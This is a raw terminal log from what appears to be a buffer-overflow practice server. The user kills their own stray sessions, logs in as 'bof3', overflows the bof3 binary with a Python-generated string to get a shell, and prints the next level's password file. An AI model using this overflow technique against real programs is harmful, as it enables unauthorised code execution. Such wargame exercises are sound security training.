 gbc@ip-172-26-15-156:~/bof$ w
 10:12:56 up 3 days,  6:04,  5 users,  load average: 3.54, 3.39, 3.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
gbc      pts/0    118.41.84.9      Fri04    3days  0.00s  0.01s sshd: gbc [priv]
gbc      pts/1    118.41.84.9      10:11    8.00s  1.30s  0.90s gdb _bof4
gbc      pts/2    118.41.84.9      10:06   21.00s  0.41s  0.41s -bash
gbc      pts/5    118.41.84.9      10:06    0.00s  0.48s  0.04s w
gbc      pts/7    118.41.84.9      10:11    1.00s  0.63s  0.63s -bash
gbc@ip-172-26-15-156:~/bof$ sudo skill -9 -t pts/0
gbc@ip-172-26-15-156:~/bof$ w
 10:13:04 up 3 days,  6:05,  5 users,  load average: 3.46, 3.37, 3.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
gbc      pts/0    118.41.84.9      Fri04    3days  0.00s  0.01s sshd: gbc [priv]
gbc      pts/1    118.41.84.9      10:11   16.00s  3.57s  3.17s gdb _bof4
gbc      pts/2    118.41.84.9      10:06    6.00s  0.41s  0.41s -bash
gbc      pts/5    118.41.84.9      10:06    8.00s  0.53s  0.04s w
gbc      pts/7    118.41.84.9      10:11    8.00s  0.64s  0.64s -bash
gbc@ip-172-26-15-156:~/bof$ w
 10:13:53 up 3 days,  6:05,  6 users,  load average: 2.74, 3.19, 3.36
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
gbc      pts/0    118.41.84.9      Fri04    3days  0.00s  0.01s sshd: gbc [priv]
gbc      pts/1    118.41.84.9      10:11    1:05   5.45s  5.05s gdb _bof4
gbc      pts/2    118.41.84.9      10:06   40.00s  0.42s  0.42s -bash
gbc      pts/3    118.41.84.9      10:13    6.00s  0.40s  0.40s -bash
gbc      pts/5    118.41.84.9      10:06    1.00s  0.49s  0.00s w
gbc      pts/7    118.41.84.9      10:11   40.00s  0.67s  0.67s -bash
gbc@ip-172-26-15-156:~/bof$ sudo skill -9 -t pts/3
gbc@ip-172-26-15-156:~/bof$ sudo skill -9 -t pts/3
gbc@ip-172-26-15-156:~/bof$ sudo skill -9 -t pts/3\7
skill: no process selection criteria
gbc@ip-172-26-15-156:~/bof$ sudo skill -9 -t pts/7
gbc@ip-172-26-15-156:~/bof$ bot3
bot3: command not found
gbc@ip-172-26-15-156:~/bof$ ssh bof3@ip-172-26-15-156
bof3@ip-172-26-15-156's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1100-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  Get cloud support with Ubuntu Advantage Cloud Guest:
    http://www.ubuntu.com/business/services/cloud

69 packages can be updated.
0 updates are security updates.

New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Mon Jan 20 10:07:34 2020 from 172.26.15.156
^[[Abof3@ip-172-26-15-156 (python -c "print 'a'*140 + 'a'";cat) | ./bof3
enter your name :)
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
ls
bof3  bof3.c  bof4.pw
cat bof4.pw
5e6b9ee